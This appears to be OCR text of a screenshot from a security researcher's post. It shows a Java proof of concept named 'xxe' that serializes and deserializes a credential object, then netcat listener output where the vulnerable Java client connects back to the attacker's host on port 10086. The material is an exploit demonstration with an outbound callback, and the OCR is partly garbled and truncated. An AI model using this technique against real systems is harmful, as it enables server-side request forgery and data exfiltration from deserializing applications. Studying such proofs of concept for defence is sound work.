 public class xxe {
public static void main(String... args) throws IOException, ClassNotFoundExceptio
// DOMUtils.toXMLNode(
// );
SCCredential s = new SCCredential();
s.setIdentifier("aaaa");
s.setSecret(KeyGenerator.getInstance("AES").generateKey());
Serializables.deserialize(Serializables.serialize(s));
}
}
@unicodesec: ~
User-Agent: Java/1.8.0_201
Host: 192.168.3.254:10086
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
^C
icodesec:~$
icodesec:~$
icodesec:~$
@unicodesec:~$ nc -l -vv -p 10086
Listening on [0.0.0.0] (family 0, port 10086)
Connection from 192.168.3.28 49698 received!
GET / HTTP/1.1
User-Agent: Java/1.8.0_201
Host: 192.168.3.254:10086
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
@unicodesec:~$ nc -l -vv -p 10086
Listening on [0.0.0.0] (family 0, port 10086)
Connection from 192.168.3.28 54845 received!
GET / HTTP/1.1
User-Agent: Java/1.8.0_201
Host: 192.168.3.254:10086
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
宽字节安全